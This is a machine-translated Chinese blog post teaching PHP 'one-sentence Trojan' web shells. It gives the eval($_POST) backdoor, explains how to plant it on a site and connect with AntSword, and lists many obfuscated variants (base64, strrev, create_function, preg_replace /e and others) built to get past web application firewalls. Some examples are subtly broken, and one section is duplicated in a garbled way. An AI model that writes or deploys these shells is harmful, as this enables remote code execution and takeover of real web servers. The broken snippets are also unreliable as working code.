当前位置:网站首页>One sentence introduction to Trojan horse
One sentence introduction to Trojan horse
2022-06-30 06:01:00 【bckBCK】
One sentence introduction to Trojan horse
In a word, a Trojan horse is a simple piece of code , Just a short line of code , It can achieve the same function as Malaysia . In a word, the Trojan horse is short and pithy , And it's powerful , Very good concealment , It has always played a powerful role in the invasion .
In a word, how the Trojan horse works
<?php @eval($_POST['shell']);?>
This is a php In a word, the most common kind of back door . It works by :
First, there is a named shell The variable of ,shell The values for HTTP Of POST The way .Web Server pair shell After taking the value , And then through eval() Function execution shell What's in it .
example :
<?php @eval($_POST['shell']);?>

Write the above code to webshell.php The file is then placed in the site directory and accessed through the browser , With POST Mode in shell=phpinfo();
It can also be connected with tools such as ant sword or kitchen knife ( I use the ant sword here ):
stay url Enter... In the address box http://127.0.0.1/webshell.php, Enter... In the connection password box shell
Then you can see the files in the directory of the target site
In a word, there are many variants of the Trojan horse
General php In a word, the back door is easy to be blocked by the website firewall waf Intercept , and waf Usually by judging the keyword to identify a sentence Trojan horse , To get around waf You need to deform the Trojan horse .
php Variable
<?php
$a = "assert";
$a(@$_POST['shell']);
?>
The third line uses the variable function $a, The variable stores the function name asse, You can directly replace the function name with a variable .
php Variable simple deformation 1
<?php
$a="TR"."Es"."sA";
$b=strtolower($a);
$c=strrev($b);
@$c($_POST['shell']);
?>
Use string concatenation 、 Case confusion 、 Strings are combined in reverse order
php Variable simple deformation 2
<?php
$a="AssERT";
$b=strtolower($a);
@$b($_POST['shell']);
?>
Use case obfuscation with string to lowercase function strtolower It's a combination of
PHP Volatile variables
<?php
$bb="assert";
$a='bb';
$$aa($_POST['shell']);
?>
The above code can be expressed as $$aa = $($aa) = $ (‘bb’) = $bb = "assert"
Custom function
<?php
function fun($a){
@eval($a);
}
@fun($_POST['shell']);
?>
Use function Custom function , Then the function calls eval function
create_function function
<?php
$fun = create_function('',$_POST['shell']);
$fun();
?>
Created an anonymous function , And returns a unique function name , Then call this function
call_user_func() function
<?php
@call_user_func(assert,$_POST['shell']);
?>
call_user_func() The first argument to the function is the function being invoked , The remaining parameters ( There can be multiple parameters ) Is the parameter of the called function
base64_decode function
<?php
$a=base64_decode("YXNzZXJ0");
@a($_POST['shell']);
?>
YXNzZXJ0 yes assert Of base64 code ,base64_decode() yes base64 Decryption function
preg_replace function
<?php
function fun(){
return $_POST['shell'];
}
@preg_replace("/test/e", fun(), "test123");
?>
preg_replace A function parameter is a regular expression , according to php The format of , Expression in two / Between , If you add a at the end of the expression e, Then the second parameter will be treated as php Code execution .
pares_str function
<?php
$str="a=eval";
parse_str($str);
$a($_POST['shell']);
?>
perform pares_str Function to generate a file named $a, The value is "eval" The variable of .
str_replace function
<?php
$a = str_replace("test", "", "astestsert");
$a($_POST['shell']);
?>
This function is used to replace the first parameter in the third parameter with the second parameter
One is called $a, The value is "eval" The variable of .
str_replace function
<?php
$a = str_replace("test", "", "astestsert");
$a($_POST['shell']);
?>
This function is used to replace the first parameter in the third parameter with the second parameter
The above POST It can also be replaced by GET, But at the same time shell The transmission mode of should also be changed to GET form , When using the one sentence Trojan horse , You can also add a @ To mask errors , Increase its concealment .
边栏推荐
- Acwing winter vacation daily question 2022 punch in day 11
- 从零开发 stylelint规则(插件)
- 领导:谁再用 Redis 过期监听实现关闭订单,立马滚蛋!
- luoguP2756 飞行员配对方案问题(最大流)
- General contents of learning reinforcement learning
- 1380. lucky numbers in matrices
- Navigate back to fragmentpageradapter - & gt; Fragment is empty - navigating back to fragmentpageradapter - & gt; fragments are empty
- hashlips_ art_ Engine-1.0.6 usage
- Golang之手写web框架
- Xi'an Jiaotong 21st autumn "computerized accounting" online homework answer sheet (I) [standard answer]
猜你喜欢

How to automatically renew a token after it expires?

Who doesn't want a blog site of their own - build a blog site WordPress

I have been working as a software testing engineer for 5 years, but I was replaced by an intern. How can I improve myself?

Did you know that WPS can turn on eye protection mode?

观察者模式、状态模式在实际工作中的使用

飞升:基于中文分词器IK-2种自定义热词分词器构建方式showcase & 排坑showtime

MySQL 索引

Xctf attack and defense world crypto advanced area

MySQL storage system

MySQL index
随机推荐
Summation of basic exercise sequence of test questions
[exercise] basic practice letter graph of Blue Bridge Cup
MySQL 索引
Luogup2756 pilot pairing scheme problem (maximum flow)
We strongly recommend more than a dozen necessary plug-ins for idea development
Use of OpenCL thread algebra library viennacl
网络基础知识
PC viewing WiFi password
股票在网上开户安全吗?在网上能不能开户炒股呢?
Huxiaochun came to fengshu electronics to sign a strategic cooperation agreement with Zoomlion
飞升:基于中文分词器IK-2种自定义热词分词器构建方式showcase & 排坑showtime
C language code record
hashlips_ art_ Engine-1.0.6 usage
Configure the user to log in to the device through telnet -- AAA local authentication
[chestnut sugar GIS] global mapper - how to assign the elevation value of the grid to the point
You don't know how to deduce the location where HashSet stores elements?
Who doesn't want a blog site of their own - build a blog site WordPress
[OSPF] comparison between rip and OSPF
How does WPS cancel automatic numbering? Four options
Set of XXL job principles